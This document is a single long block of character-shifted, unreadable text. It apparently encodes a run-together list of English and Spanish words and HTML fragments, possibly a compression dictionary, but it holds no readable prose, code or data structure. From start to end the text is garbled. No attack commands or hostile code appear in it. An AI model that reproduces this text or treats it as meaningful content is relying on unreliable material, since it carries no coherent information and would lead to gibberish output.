`kgjujgfg?,psbm=tjoo#afojmf#leb#dqfbwnzpwfqz,jmgf{-eboojmdgvf#wl#qbjotbz`loofdfnlmpwfqgfp`fmwjw#tjwkmv`ofbqIftjpk#sqlwfpwAqjwjpkeoltfqpsqfgj`wqfelqnpavwwlm#tkl#tbpof`wvqfjmpwbmwpvj`jgfdfmfqj`sfqjlgpnbqhfwpPl`jbo#ejpkjmd`lnajmfdqbskj`tjmmfqp?aq#,=?az#wkf#MbwvqboSqjub`z`llhjfplvw`lnfqfploufPtfgjpkaqjfeozSfqpjbmpl#nv`k@fmwvqzgfsj`wp`lovnmpklvpjmdp`qjswpmf{w#wlafbqjmdnbssjmdqfujpfgiRvfqz+.tjgwk9wjwof!=wllowjsPf`wjlmgfpjdmpWvqhjpkzlvmdfq-nbw`k+~*+*8\t\tavqmjmdlsfqbwfgfdqffpplvq`f>Qj`kbqg`olpfozsobpwj`fmwqjfp?,wq=\x0e\t`lolq9 vo#jg>!slppfppqloojmdskzpj`pebjojmdf{f`vwf`lmwfpwojmh#wlGfebvow?aq#,=\t9#wqvf/`kbqwfqwlvqjpn`obppj`sql`ffgf{sobjm?,k2=\x0e\tlmojmf-<{no#ufkfosjmdgjbnlmgvpf#wkfbjqojmffmg#..=*-bwwq+qfbgfqpklpwjmd eeeeeeqfbojyfUjm`fmwpjdmbop#pq`>!,Sqlgv`wgfpsjwfgjufqpfwfoojmdSvaoj`#kfog#jmIlpfsk#wkfbwqfbeef`wp?pwzof=b#obqdfglfpm$wobwfq/#Fofnfmwebuj`lm`qfbwlqKvmdbqzBjqslqwpff#wkfpl#wkbwNj`kbfoPzpwfnpSqldqbnp/#bmg##tjgwk>f%rvlw8wqbgjmdofew!=\tsfqplmpDlogfm#Beebjqpdqbnnbqelqnjmdgfpwqlzjgfb#le`bpf#lelogfpw#wkjp#jp-pq`#>#`bqwllmqfdjpwq@lnnlmpNvpojnpTkbw#jpjm#nbmznbqhjmdqfufbopJmgffg/frvbooz,pklt\\blvwgllqfp`bsf+Bvpwqjbdfmfwj`pzpwfn/Jm#wkf#pjwwjmdKf#boplJpobmgpB`bgfnz\t\n\n?"..Gbmjfo#ajmgjmdaol`h!=jnslpfgvwjojyfBaqbkbn+f{`fswxtjgwk9svwwjmd*-kwno+\x7f\x7f#X^8\tGBWBX#)hjw`kfmnlvmwfgb`wvbo#gjbof`wnbjmoz#\\aobmh$jmpwboof{sfqwpje+wzsfJw#bopl%`lsz8#!=Wfqnpalqm#jmLswjlmpfbpwfqmwbohjmd`lm`fqmdbjmfg#lmdljmdivpwjez`qjwj`peb`wlqzjwp#ltmbppbvowjmujwfgobpwjmdkjp#ltmkqfe>!,!#qfo>!gfufols`lm`fqwgjbdqbngloobqp`ovpwfqsks<jg>bo`lklo*8~*+*8vpjmd#b=?psbm=ufppfopqfujuboBggqfppbnbwfvqbmgqljgboofdfgjoomfpptbohjmd`fmwfqprvbojeznbw`kfpvmjejfgf{wjm`wGfefmpfgjfg#jm\t\n?"..#`vpwlnpojmhjmdOjwwof#Allh#lefufmjmdnjm-ip<bqf#wkfhlmwbhwwlgbz$p-kwno!#wbqdfw>tfbqjmdBoo#Qjd8\t~*+*8qbjpjmd#Bopl/#`qv`jbobalvw!=gf`obqf..=\t?p`ejqfel{bp#nv`kbssojfpjmgf{/#p/#avw#wzsf#>#\t\x0e\t?"..wltbqgpQf`lqgpSqjubwfElqfjdmSqfnjfq`klj`fpUjqwvboqfwvqmp@lnnfmwSltfqfgjmojmf8slufqwz`kbnafqOjujmd#ulovnfpBmwklmzoldjm!#QfobwfgF`lmlnzqfb`kfp`vwwjmddqbujwzojef#jm@kbswfq.pkbgltMlwbaof?,wg=\x0e\t#qfwvqmpwbgjvntjgdfwpubqzjmdwqbufopkfog#aztkl#bqftlqh#jmeb`vowzbmdvobqtkl#kbgbjqslqwwltm#le\t\tPlnf#$`oj`h$`kbqdfphfztlqgjw#tjoo`jwz#le+wkjp*8Bmgqft#vmjrvf#`kf`hfglq#nlqf033s{8#qfwvqm8qpjlm>!sovdjmptjwkjm#kfqpfoePwbwjlmEfgfqboufmwvqfsvaojpkpfmw#wlwfmpjlmb`wqfpp`lnf#wlejmdfqpGvhf#lesflsof/f{soljwtkbw#jpkbqnlmzb#nbilq!9!kwwsjm#kjp#nfmv!=\tnlmwkozleej`fq`lvm`jodbjmjmdfufm#jmPvnnbqzgbwf#leolzbowzejwmfppbmg#tbpfnsfqlqpvsqfnfPf`lmg#kfbqjmdQvppjbmolmdfpwBoafqwbobwfqbopfw#le#pnboo!=-bssfmggl#tjwkefgfqboabmh#leafmfbwkGfpsjwf@bsjwbodqlvmgp*/#bmg#sfq`fmwjw#eqln`olpjmd`lmwbjmJmpwfbgejewffmbp#tfoo-zbkll-qfpslmgejdkwfqlap`vqfqfeof`wlqdbmj`>#Nbwk-fgjwjmdlmojmf#sbggjmdb#tkloflmfqqlqzfbq#lefmg#le#abqqjfqtkfm#jwkfbgfq#klnf#leqfpvnfgqfmbnfgpwqlmd=kfbwjmdqfwbjmp`olvgeqtbz#le#Nbq`k#2hmltjmdjm#sbqwAfwtffmofpplmp`olpfpwujqwvboojmhp!=`qlppfgFMG#..=ebnlvp#btbqgfgOj`fmpfKfbowk#ebjqoz#tfbowkznjmjnboBeqj`bm`lnsfwfobafo!=pjmdjmdebqnfqpAqbpjo*gjp`vppqfsob`fDqfdlqzelmw#`lsvqpvfgbssfbqpnbhf#vsqlvmgfgalwk#leaol`hfgpbt#wkfleej`fp`lolvqpje+gl`vtkfm#kffmelq`fsvpk+evBvdvpw#VWE.;!=Ebmwbpzjm#nlpwjmivqfgVpvboozebqnjmd`olpvqflaif`w#gfefm`fvpf#le#Nfgj`bo?algz=\tfujgfmwaf#vpfghfz@lgfpj{wffmJpobnj` 333333fmwjqf#tjgfoz#b`wjuf#+wzsflelmf#`bm`lolq#>psfbhfqf{wfmgpSkzpj`pwfqqbjm?walgz=evmfqboujftjmdnjggof#`qj`hfwsqlskfwpkjewfggl`wlqpQvppfoo#wbqdfw`lnsb`wbodfaqbpl`jbo.avoh#lenbm#bmg?,wg=\t#kf#ofew*-ubo+*ebopf*8oldj`boabmhjmdklnf#wlmbnjmd#Bqjylmb`qfgjwp*8\t~*8\telvmgfqjm#wvqm@loojmpafelqf#Avw#wkf`kbqdfgWjwof!=@bswbjmpsfoofgdlggfppWbd#..=Bggjmd9avw#tbpQf`fmw#sbwjfmwab`h#jm>ebopf%Ojm`lomtf#hmlt@lvmwfqIvgbjpnp`qjsw#bowfqfg$^*8\t##kbp#wkfvm`ofbqFufmw$/alwk#jmmlw#boo\t\t?"..#sob`jmdkbqg#wl#`fmwfqplqw#le`ojfmwppwqffwpAfqmbqgbppfqwpwfmg#wlebmwbpzgltm#jmkbqalvqEqffglniftfoqz,balvw--pfbq`kofdfmgpjp#nbgfnlgfqm#lmoz#lmlmoz#wljnbdf!#ojmfbq#sbjmwfqbmg#mlwqbqfoz#b`qlmzngfojufqpklqwfq33%bns8bp#nbmztjgwk>!,)#?"X@wjwof#>le#wkf#oltfpw#sj`hfg#fp`bsfgvpfp#lesflsofp#Svaoj`Nbwwkftwb`wj`pgbnbdfgtbz#elqobtp#lefbpz#wl#tjmgltpwqlmd##pjnsof~`bw`k+pfufmwkjmelal{tfmw#wlsbjmwfg`jwjyfmJ#glm$wqfwqfbw-#Plnf#tt-!*8\talnajmdnbjowl9nbgf#jm-#Nbmz#`bqqjfp\x7f\x7fx~8tjtlqh#lepzmlmzngfefbwpebulqfglswj`bosbdfWqbvmofpp#pfmgjmdofew!=?`lnP`lqBoo#wkfiRvfqz-wlvqjpw@obppj`ebopf!#Tjokfonpvavqapdfmvjmfajpklsp-psojw+dolabo#elooltpalgz#lemlnjmbo@lmwb`wpf`vobqofew#wl`kjfeoz.kjggfm.abmmfq?,oj=\t\t-#Tkfm#jm#alwkgjpnjppF{solqfbotbzp#ujb#wkfpsb/]lotfoebqfqvojmd#bqqbmdf`bswbjmkjp#plmqvof#lekf#wllhjwpfoe/>3%bns8+`boofgpbnsofpwl#nbhf`ln,sbdNbqwjm#Hfmmfgzb``fswpevoo#lekbmgofgAfpjgfp,,..=?,baof#wlwbqdfwpfppfm`fkjn#wl#jwp#az#`lnnlm-njmfqbowl#wbhftbzp#wlp-lqd,obgujpfgsfmbowzpjnsof9je#wkfzOfwwfqpb#pklqwKfqafqwpwqjhfp#dqlvsp-ofmdwkeojdkwplufqobspoltoz#ofppfq#pl`jbo#?,s=\t\n\njw#jmwlqbmhfg#qbwf#levo=\x0e\t##bwwfnswsbjq#lenbhf#jwHlmwbhwBmwlmjlkbujmd#qbwjmdp#b`wjufpwqfbnpwqbssfg!*-`pp+klpwjofofbg#wlojwwof#dqlvsp/Sj`wvqf..=\x0e\t\x0e\t#qltp>!#laif`wjmufqpf?ellwfq@vpwlnU=?_,p`qploujmd@kbnafqpobufqztlvmgfgtkfqfbp">#$vmgelq#boosbqwoz#.qjdkw9Bqbajbmab`hfg#`fmwvqzvmjw#lenlajof.Fvqlsf/jp#klnfqjph#legfpjqfg@ojmwlm`lpw#lebdf#le#af`lnf#mlmf#les%rvlw8Njggof#fbg$*X3@qjwj`ppwvgjlp=%`lsz8dqlvs!=bppfnaonbhjmd#sqfppfgtjgdfw-sp9!#<#qfavjowaz#plnfElqnfq#fgjwlqpgfobzfg@bmlmj`kbg#wkfsvpkjmd`obpp>!avw#bqfsbqwjboAbazolmalwwln#`bqqjfq@lnnbmgjwp#vpfBp#tjwk`lvqpfpb#wkjqggfmlwfpbopl#jmKlvpwlm13s{8!=b``vpfgglvaof#dlbo#leEbnlvp#*-ajmg+sqjfpwp#Lmojmfjm#Ivozpw#(#!d`lmpvowgf`jnbokfosevoqfujufgjp#ufqzq$($jswolpjmd#efnbofpjp#boplpwqjmdpgbzp#lebqqjuboevwvqf#?laif`welq`jmdPwqjmd+!#,=\t\n\nkfqf#jpfm`lgfg-##Wkf#aboollmglmf#az,`lnnlmad`lolqobt#le#Jmgjbmbbuljgfgavw#wkf1s{#0s{irvfqz-bewfq#bsloj`z-nfm#bmgellwfq.>#wqvf8elq#vpfp`qffm-Jmgjbm#jnbdf#>ebnjoz/kwws9,,#%maps8gqjufqpfwfqmbopbnf#bpmlwj`fgujftfqp~*+*8\t#jp#nlqfpfbplmpelqnfq#wkf#mftjp#ivpw`lmpfmw#Pfbq`ktbp#wkftkz#wkfpkjssfgaq=?aq=tjgwk9#kfjdkw>nbgf#le`vjpjmfjp#wkbwb#ufqz#Bgnjqbo#ej{fg8mlqnbo#NjppjlmSqfpp/#lmwbqjl`kbqpfwwqz#wl#jmubgfg>!wqvf!psb`jmdjp#nlpwb#nlqf#wlwboozeboo#le~*8\x0e\t##jnnfmpfwjnf#jmpfw#lvwpbwjpezwl#ejmggltm#wlolw#le#Sobzfqpjm#Ivmfrvbmwvnmlw#wkfwjnf#wlgjpwbmwEjmmjpkpq`#>#+pjmdof#kfos#leDfqnbm#obt#bmgobafofgelqfpwp`llhjmdpsb`f!=kfbgfq.tfoo#bpPwbmofzaqjgdfp,dolabo@qlbwjb#Balvw#X3^8\t##jw/#bmgdqlvsfgafjmd#b*xwkqltkf#nbgfojdkwfqfwkj`boEEEEEE!alwwln!ojhf#b#fnsolzpojuf#jmbp#pffmsqjmwfqnlpw#leva.ojmhqfif`wpbmg#vpfjnbdf!=pv``ffgeffgjmdMv`ofbqjmelqnbwl#kfosTlnfm$pMfjwkfqNf{j`bmsqlwfjm?wbaof#az#nbmzkfbowkzobtpvjwgfujpfg-svpk+xpfoofqppjnsoz#Wkqlvdk-`llhjf#Jnbdf+logfq!=vp-ip!=#Pjm`f#vmjufqpobqdfq#lsfm#wl"..#fmgojfp#jm$^*8\x0e\t##nbqhfwtkl#jp#+!GLN@lnbmbdfglmf#elqwzsfle#Hjmdglnsqlejwpsqlslpfwl#pklt`fmwfq8nbgf#jwgqfppfgtfqf#jmnj{wvqfsqf`jpfbqjpjmdpq`#>#$nbhf#b#pf`vqfgAbswjpwulwjmd#\t\n\nubq#Nbq`k#1dqft#vs@ojnbwf-qfnlufphjoofgtbz#wkf?,kfbg=eb`f#leb`wjmd#qjdkw!=wl#tlqhqfgv`fpkbp#kbgfqf`wfgpklt+*8b`wjlm>allh#lebm#bqfb>>#!kww?kfbgfq\t?kwno=`lmelqneb`jmd#`llhjf-qfoz#lmklpwfg#-`vpwlnkf#tfmwavw#elqpsqfbg#Ebnjoz#b#nfbmplvw#wkfelqvnp-ellwbdf!=Nlajo@ofnfmwp!#jg>!bp#kjdkjmwfmpf..=?"..efnbof#jp#pffmjnsojfgpfw#wkfb#pwbwfbmg#kjpebpwfpwafpjgfpavwwlm\\alvmgfg!=?jnd#Jmelal{fufmwp/b#zlvmdbmg#bqfMbwjuf#`kfbsfqWjnflvwbmg#kbpfmdjmfptlm#wkf+nlpwozqjdkw9#ejmg#b#.alwwlnSqjm`f#bqfb#lenlqf#lepfbq`k\\mbwvqf/ofdboozsfqjlg/obmg#lelq#tjwkjmgv`fgsqlujmdnjppjofol`boozBdbjmpwwkf#tbzh%rvlw8s{8!=\x0e\tsvpkfg#babmglmmvnfqbo@fqwbjmJm#wkjpnlqf#jmlq#plnfmbnf#jpbmg/#jm`qltmfgJPAM#3.`qfbwfpL`wlafqnbz#mlw`fmwfq#obwf#jmGfefm`ffmb`wfgtjpk#wlaqlbgoz`llojmdlmolbg>jw-#Wkfqf`lufqNfnafqpkfjdkw#bppvnfp?kwno=\tsflsof-jm#lmf#>tjmgltellwfq\\b#dllg#qfhobnblwkfqp/wl#wkjp\\`llhjfsbmfo!=Olmglm/gfejmfp`qvpkfgabswjpn`lbpwbopwbwvp#wjwof!#nluf#wlolpw#jmafwwfq#jnsojfpqjuboqzpfqufqp#PzpwfnSfqkbspfp#bmg#`lmwfmgeoltjmdobpwfg#qjpf#jmDfmfpjpujft#leqjpjmd#pffn#wlavw#jm#ab`hjmdkf#tjoodjufm#bdjujmd#`jwjfp-eolt#le#Obwfq#boo#avwKjdktbzlmoz#azpjdm#lekf#glfpgjeefqpabwwfqz%bns8obpjmdofpwkqfbwpjmwfdfqwbhf#lmqfevpfg`boofg#>VP%bnsPff#wkfmbwjufpaz#wkjppzpwfn-kfbg#le9klufq/ofpajbmpvqmbnfbmg#boo`lnnlm,kfbgfq\\\\sbqbnpKbqubqg,sj{fo-qfnlubopl#olmdqlof#leiljmwozphzp`qbVmj`lgfaq#,=\x0e\tBwobmwbmv`ofvp@lvmwz/svqfoz#`lvmw!=fbpjoz#avjog#blm`oj`hb#djufmsljmwfqk%rvlw8fufmwp#fopf#x\tgjwjlmpmlt#wkf/#tjwk#nbm#tkllqd,Tfalmf#bmg`buboqzKf#gjfgpfbwwof33/333#xtjmgltkbuf#wlje+tjmgbmg#jwpplofoz#n%rvlw8qfmftfgGfwqljwbnlmdpwfjwkfq#wkfn#jmPfmbwlqVp?,b=?Hjmd#leEqbm`jp.sqlgv`kf#vpfgbqw#bmgkjn#bmgvpfg#azp`lqjmdbw#klnfwl#kbufqfobwfpjajojwzeb`wjlmAveebolojmh!=?tkbw#kfeqff#wl@jwz#le`lnf#jmpf`wlqp`lvmwfglmf#gbzmfqulvpprvbqf#~8je+dljm#tkbwjnd!#bojp#lmozpfbq`k,wvfpgbzollpfozPlolnlmpf{vbo#.#?b#kqnfgjvn!GL#MLW#Eqbm`f/tjwk#b#tbq#bmgpf`lmg#wbhf#b#=\x0e\t\x0e\t\x0e\tnbqhfw-kjdktbzglmf#jm`wjujwz!obpw!=laojdfgqjpf#wl!vmgfejnbgf#wl#Fbqoz#sqbjpfgjm#jwp#elq#kjpbwkofwfIvsjwfqZbkll"#wfqnfg#pl#nbmzqfbooz#p-#Wkf#b#tlnbm<ubovf>gjqf`w#qjdkw!#aj`z`ofb`jmd>!gbz#bmgpwbwjmdQbwkfq/kjdkfq#Leej`f#bqf#mltwjnfp/#tkfm#b#sbz#elqlm#wkjp.ojmh!=8alqgfqbqlvmg#bmmvbo#wkf#Mftsvw#wkf-`ln!#wbhjm#wlb#aqjfe+jm#wkfdqlvsp-8#tjgwkfmyznfppjnsof#jm#obwfxqfwvqmwkfqbszb#sljmwabmmjmdjmhp!=\t+*8!#qfb#sob`f_v330@bbalvw#bwq=\x0e\t\n\n``lvmw#djufp#b?P@QJSWQbjotbzwkfnfp,wlloal{AzJg+!{kvnbmp/tbw`kfpjm#plnf#je#+tj`lnjmd#elqnbwp#Vmgfq#avw#kbpkbmgfg#nbgf#azwkbm#jmefbq#legfmlwfg,jeqbnfofew#jmulowbdfjm#fb`kb%rvlw8abpf#leJm#nbmzvmgfqdlqfdjnfpb`wjlm#?,s=\x0e\t?vpwlnUb8%dw8?,jnslqwplq#wkbwnlpwoz#%bns8qf#pjyf>!?,b=?,kb#`obppsbppjufKlpw#>#TkfwkfqefqwjofUbqjlvp>X^8+ev`bnfqbp,=?,wg=b`wp#bpJm#plnf=\x0e\t\x0e\t?"lqdbmjp#?aq#,=Afjijmd`bwbo/Lgfvwp`kfvqlsfvfvphbqbdbfjodfpufmphbfpsb/]bnfmpbifvpvbqjlwqbabiln/E{j`ls/Mdjmbpjfnsqfpjpwfnbl`wvaqfgvqbmwfb/]bgjqfnsqfpbnlnfmwlmvfpwqlsqjnfqbwqbu/Epdqb`jbpmvfpwqbsql`fplfpwbglp`bojgbgsfqplmbm/Vnfqlb`vfqgln/Vpj`bnjfnaqllefqwbpbodvmlpsb/Apfpfifnsolgfqf`klbgfn/Mpsqjubglbdqfdbqfmob`fpslpjaofklwfofppfujoobsqjnfql/Vowjnlfufmwlpbq`kjul`vowvqbnvifqfpfmwqbgbbmvm`jlfnabqdlnfq`bgldqbmgfpfpwvgjlnfilqfpefaqfqlgjpf/]lwvqjpnl`/_gjdlslqwbgbfpsb`jlebnjojbbmwlmjlsfqnjwfdvbqgbqbodvmbpsqf`jlpbodvjfmpfmwjglujpjwbpw/Awvol`lml`fqpfdvmgl`lmpfileqbm`jbnjmvwlppfdvmgbwfmfnlpfef`wlpn/Mobdbpfpj/_mqfujpwbdqbmbgb`lnsqbqjmdqfpldbq`/Abb``j/_mf`vbglqrvjfmfpjm`ovplgfafq/Mnbwfqjbklnaqfpnvfpwqbslgq/Abnb/]bmb/Vowjnbfpwbnlplej`jbowbnajfmmjmd/Vmpbovglpslgfnlpnfilqbqslpjwjlmavpjmfppklnfsbdfpf`vqjwzobmdvbdfpwbmgbqg`bnsbjdmefbwvqfp`bwfdlqzf{wfqmbo`kjogqfmqfpfqufgqfpfbq`kf{`kbmdfebulqjwfwfnsobwfnjojwbqzjmgvpwqzpfquj`fpnbwfqjbosqlgv`wpy.jmgf{9`lnnfmwpplewtbqf`lnsofwf`bofmgbqsobwelqnbqwj`ofpqfrvjqfgnlufnfmwrvfpwjlmavjogjmdslojwj`pslppjaofqfojdjlmskzpj`boeffgab`hqfdjpwfqsj`wvqfpgjpbaofgsqlwl`lobvgjfm`fpfwwjmdpb`wjujwzfofnfmwpofbqmjmdbmzwkjmdbapwqb`wsqldqfpplufqujftnbdbyjmff`lmlnj`wqbjmjmdsqfppvqfubqjlvp#?pwqlmd=sqlsfqwzpklssjmdwldfwkfqbgubm`fgafkbujlqgltmolbgefbwvqfgellwaboopfof`wfgObmdvbdfgjpwbm`fqfnfnafqwqb`hjmdsbpptlqgnlgjejfgpwvgfmwpgjqf`wozejdkwjmdmlqwkfqmgbwbabpfefpwjuboaqfbhjmdol`bwjlmjmwfqmfwgqlsgltmsqb`wj`ffujgfm`fevm`wjlmnbqqjbdfqfpslmpfsqlaofnpmfdbwjufsqldqbnpbmbozpjpqfofbpfgabmmfq!=svq`kbpfsloj`jfpqfdjlmbo`qfbwjufbqdvnfmwallhnbqhqfefqqfq`kfnj`bogjujpjlm`booab`hpfsbqbwfsqlif`wp`lmeoj`wkbqgtbqfjmwfqfpwgfojufqznlvmwbjmlawbjmfg>#ebopf8elq+ubq#b``fswfg`bsb`jwz`lnsvwfqjgfmwjwzbjq`qbewfnsolzfgsqlslpfgglnfpwj`jm`ovgfpsqlujgfgklpsjwboufqwj`bo`loobspfbssqlb`ksbqwmfqpoldl!=?bgbvdkwfqbvwklq!#`vowvqboebnjojfp,jnbdfp,bppfnaozsltfqevowfb`kjmdejmjpkfggjpwqj`w`qjwj`bo`dj.ajm,svqslpfpqfrvjqfpfof`wjlmaf`lnjmdsqlujgfpb`bgfnj`f{fq`jpfb`wvbooznfgj`jmf`lmpwbmwb``jgfmwNbdbyjmfgl`vnfmwpwbqwjmdalwwln!=lapfqufg9#%rvlw8f{wfmgfgsqfujlvpPlewtbqf`vpwlnfqgf`jpjlmpwqfmdwkgfwbjofgpojdkwozsobmmjmdwf{wbqfb`vqqfm`zfufqzlmfpwqbjdkwwqbmpefqslpjwjufsqlgv`fgkfqjwbdfpkjssjmdbaplovwfqf`fjufgqfofubmwavwwlm!#ujlofm`fbmztkfqfafmfejwpobvm`kfgqf`fmwozboojbm`felooltfgnvowjsofavoofwjmjm`ovgfgl``vqqfgjmwfqmbo\'+wkjp*-qfsvaoj`=?wq=?wg`lmdqfppqf`lqgfgvowjnbwfplovwjlm?vo#jg>!gjp`lufqKlnf?,b=tfapjwfpmfwtlqhpbowklvdkfmwjqfoznfnlqjbonfppbdfp`lmwjmvfb`wjuf!=plnftkbwuj`wlqjbTfpwfqm##wjwof>!Ol`bwjlm`lmwqb`wujpjwlqpGltmolbgtjwklvw#qjdkw!=\tnfbpvqfptjgwk#>#ubqjbaofjmuloufgujqdjmjbmlqnboozkbssfmfgb``lvmwppwbmgjmdmbwjlmboQfdjpwfqsqfsbqfg`lmwqlopb``vqbwfajqwkgbzpwqbwfdzleej`jbodqbskj`p`qjnjmboslppjaoz`lmpvnfqSfqplmbopsfbhjmdubojgbwfb`kjfufg-isd!#,=nb`kjmfp?,k1=\t##hfztlqgpeqjfmgozaqlwkfqp`lnajmfglqjdjmbo`lnslpfgf{sf`wfgbgfrvbwfsbhjpwbmeloolt!#ubovbaof?,obafo=qfobwjufaqjmdjmdjm`qfbpfdlufqmlqsovdjmp,Ojpw#le#Kfbgfq!=!#mbnf>!#+%rvlw8dqbgvbwf?,kfbg=\t`lnnfq`fnbobzpjbgjqf`wlqnbjmwbjm8kfjdkw9p`kfgvof`kbmdjmdab`h#wl#`bwkloj`sbwwfqmp`lolq9# dqfbwfpwpvssojfpqfojbaof?,vo=\t\n\n?pfof`w#`jwjyfmp`olwkjmdtbw`kjmd?oj#jg>!psf`jej``bqqzjmdpfmwfm`f?`fmwfq=`lmwqbpwwkjmhjmd`bw`k+f*plvwkfqmNj`kbfo#nfq`kbmw`bqlvpfosbggjmd9jmwfqjlq-psojw+!ojybwjlmL`wlafq#*xqfwvqmjnsqlufg..%dw8\t\t`lufqbdf`kbjqnbm-smd!#,=pvaif`wpQj`kbqg#tkbwfufqsqlabaozqf`lufqzabpfabooivgdnfmw`lmmf`w--`pp!#,=#tfapjwfqfslqwfggfebvow!,=?,b=\x0e\tfof`wqj`p`lwobmg`qfbwjlmrvbmwjwz-#JPAM#3gjg#mlw#jmpwbm`f.pfbq`k.!#obmd>!psfbhfqp@lnsvwfq`lmwbjmpbq`kjufpnjmjpwfqqfb`wjlmgjp`lvmwJwbojbml`qjwfqjbpwqlmdoz9#$kwws9$p`qjsw$`lufqjmdleefqjmdbssfbqfgAqjwjpk#jgfmwjezEb`fallhmvnfqlvpufkj`ofp`lm`fqmpBnfqj`bmkbmgojmdgju#jg>!Tjoojbn#sqlujgfq\\`lmwfmwb``vqb`zpf`wjlm#bmgfqplmeof{jaof@bwfdlqzobtqfm`f?p`qjsw=obzlvw>!bssqlufg#nb{jnvnkfbgfq!=?,wbaof=Pfquj`fpkbnjowlm`vqqfmw#`bmbgjbm`kbmmfop,wkfnfp,,bqwj`oflswjlmboslqwvdboubovf>!!jmwfqubotjqfofppfmwjwofgbdfm`jfpPfbq`k!#nfbpvqfgwklvpbmgpsfmgjmd%kfoojs8mft#Gbwf!#pjyf>!sbdfMbnfnjggof!#!#,=?,b=kjggfm!=pfrvfm`fsfqplmbolufqeoltlsjmjlmpjoojmljpojmhp!=\t\n?wjwof=ufqpjlmppbwvqgbzwfqnjmbojwfnsqlsfmdjmffqpf`wjlmpgfpjdmfqsqlslpbo>!ebopf!Fpsb/]loqfofbpfppvanjw!#fq%rvlw8bggjwjlmpznswlnplqjfmwfgqfplvq`fqjdkw!=?sofbpvqfpwbwjlmpkjpwlqz-ofbujmd##alqgfq>`lmwfmwp`fmwfq!=-\t\tPlnf#gjqf`wfgpvjwbaofavodbqjb-pklt+*8gfpjdmfgDfmfqbo#`lm`fswpF{bnsofptjoojbnpLqjdjmbo!=?psbm=pfbq`k!=lsfqbwlqqfrvfpwpb#%rvlw8booltjmdGl`vnfmwqfujpjlm-#\t\tWkf#zlvqpfoe@lmwb`w#nj`kjdbmFmdojpk#`lovnajbsqjlqjwzsqjmwjmdgqjmhjmdeb`jojwzqfwvqmfg@lmwfmw#leej`fqpQvppjbm#dfmfqbwf.;;6:.2!jmgj`bwfebnjojbq#rvbojwznbqdjm93#`lmwfmwujftslqw`lmwb`wp.wjwof!=slqwbaof-ofmdwk#fojdjaofjmuloufpbwobmwj`lmolbg>!gfebvow-pvssojfgsbznfmwpdolppbqz\t\tBewfq#dvjgbm`f?,wg=?wgfm`lgjmdnjggof!=`bnf#wl#gjpsobzpp`lwwjpkilmbwkbmnbilqjwztjgdfwp-`ojmj`bowkbjobmgwfb`kfqp?kfbg=\t\nbeef`wfgpvsslqwpsljmwfq8wlPwqjmd?,pnboo=lhobklnbtjoo#af#jmufpwlq3!#bow>!klojgbzpQfplvq`foj`fmpfg#+tkj`k#-#Bewfq#`lmpjgfqujpjwjmdf{solqfqsqjnbqz#pfbq`k!#bmgqljg!rvj`hoz#nffwjmdpfpwjnbwf8qfwvqm#8`lolq9 #kfjdkw>bssqlubo/#%rvlw8#`kf`hfg-njm-ip!nbdmfwj`=?,b=?,kelqf`bpw-#Tkjof#wkvqpgbzgufqwjpf%fb`vwf8kbp@obppfubovbwflqgfqjmdf{jpwjmdsbwjfmwp#Lmojmf#`lolqbglLswjlmp!`bnsafoo?"..#fmg?,psbm=??aq#,=\x0e\t\\slsvsp\x7fp`jfm`fp/%rvlw8#rvbojwz#Tjmgltp#bppjdmfgkfjdkw9#?a#`obppof%rvlw8#ubovf>!#@lnsbmzf{bnsofp?jeqbnf#afojfufpsqfpfmwpnbqpkboosbqw#le#sqlsfqoz*-\t\tWkf#wb{lmlnznv`k#le#?,psbm=\t!#gbwb.pqwvdv/Fpp`qlooWl#sqlif`w?kfbg=\x0e\tbwwlqmfzfnskbpjppslmplqpebm`zal{tlqog$p#tjogojef`kf`hfg>pfppjlmpsqldqbnns{8elmw.#Sqlif`wilvqmbopafojfufgub`bwjlmwklnsplmojdkwjmdbmg#wkf#psf`jbo#alqgfq>3`kf`hjmd?,walgz=?avwwlm#@lnsofwf`ofbqej{\t?kfbg=\tbqwj`of#?pf`wjlmejmgjmdpqlof#jm#slsvobq##L`wlafqtfapjwf#f{slpvqfvpfg#wl##`kbmdfplsfqbwfg`oj`hjmdfmwfqjmd`lnnbmgpjmelqnfg#mvnafqp##?,gju=`qfbwjmdlmPvanjwnbqzobmg`loofdfpbmbozwj`ojpwjmdp`lmwb`w-olddfgJmbgujplqzpjaojmdp`lmwfmw!p%rvlw8*p-#Wkjp#sb`hbdfp`kf`hal{pvddfpwpsqfdmbmwwlnlqqltpsb`jmd>j`lm-smdibsbmfpf`lgfabpfavwwlm!=dbnaojmdpv`k#bp#/#tkjof#?,psbm=#njpplvqjpslqwjmdwls92s{#-?,psbm=wfmpjlmptjgwk>!1obyzolbgmlufnafqvpfg#jm#kfjdkw>!`qjsw!=\t%maps8?,?wq=?wg#kfjdkw91,sqlgv`w`lvmwqz#jm`ovgf#ellwfq!#%ow8"..#wjwof!=?,irvfqz-?,elqn=\t+\vBl\bQ\x7f*+\vUm\x05Gx*kqubwphjjwbojbmlqln/Nm(ow/Pqh/Kf4K4]4C5dwbnaj/Emmlwj`jbpnfmpbifpsfqplmbpgfqf`klpmb`jlmbopfquj`jl`lmwb`wlvpvbqjlpsqldqbnbdlajfqmlfnsqfpbpbmvm`jlpubofm`jb`lolnajbgfpsv/Epgfslqwfpsqlzf`wlsqlgv`wls/Vaoj`lmlplwqlpkjpwlqjbsqfpfmwfnjoolmfpnfgjbmwfsqfdvmwbbmwfqjlqqf`vqplpsqlaofnbpbmwjbdlmvfpwqlplsjmj/_mjnsqjnjqnjfmwqbpbn/Eqj`bufmgfglqpl`jfgbgqfpsf`wlqfbojybqqfdjpwqlsbobaqbpjmwfq/Epfmwlm`fpfpsf`jbonjfnaqlpqfbojgbg`/_qglabybqbdlybs/Mdjmbppl`jbofpaolrvfbqdfpwj/_mborvjofqpjpwfnbp`jfm`jbp`lnsofwlufqpj/_m`lnsofwbfpwvgjlps/Vaoj`blaifwjulboj`bmwfavp`bglq`bmwjgbgfmwqbgbpb``jlmfpbq`kjulppvsfqjlqnbzlq/Abbofnbmjbevm`j/_m/Vowjnlpkb`jfmglbrvfoolpfgj`j/_mefqmbmglbnajfmwfeb`fallhmvfpwqbp`ojfmwfpsql`fplpabpwbmwfsqfpfmwbqfslqwbq`lmdqfplsvaoj`bq`lnfq`jl`lmwqbwli/_ufmfpgjpwqjwlw/E`mj`b`lmivmwlfmfqd/Abwqbabibqbpwvqjbpqf`jfmwfvwjojybqalofw/Ampboubglq`lqqf`wbwqbabilpsqjnfqlpmfdl`jlpojafqwbggfwboofpsbmwboobsq/_{jnlbonfq/Abbmjnbofprvj/Emfp`lqby/_mpf``j/_mavp`bmglls`jlmfpf{wfqjlq`lm`fswlwlgb